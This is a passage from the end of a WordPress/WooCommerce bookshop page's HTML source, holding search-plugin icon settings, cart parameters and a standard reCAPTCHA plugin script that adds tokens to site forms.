-3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ae4e98af.min.js" id="wpo_min-footer-4-js"></script>
  <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 21, 2026 14:57 (UTC:2) -->
